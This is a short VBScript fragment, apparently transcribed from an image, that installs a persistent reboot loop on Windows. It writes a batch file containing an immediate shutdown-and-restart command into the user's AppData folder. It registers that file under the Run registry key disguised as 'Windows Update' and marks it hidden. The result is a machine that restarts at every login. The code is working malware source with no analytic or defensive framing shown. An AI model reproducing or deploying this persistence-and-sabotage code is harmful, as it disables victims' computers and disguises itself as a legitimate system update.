 ' Install the reboot script
app_data = WshShell.ExpandEnvironmentStrings(“%APPDATA%”)
full_install = app_data & “\winupdate.bat”
If Not oFileSystem.FileExists(full_install) Then
    Set reboot_script = oFileSystem.CreateTextFile(full_install)
    reboot_script.WriteLine(“shutdown -r -t 00”)
    reboot_script.Close()
WshShell.RegWrite
“HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Wind
ows Update”, full_install, “REG_SZ”
Set rs_map = oFileSystem.GetFile(full_install)
    rs_map.Attributes = 2
End If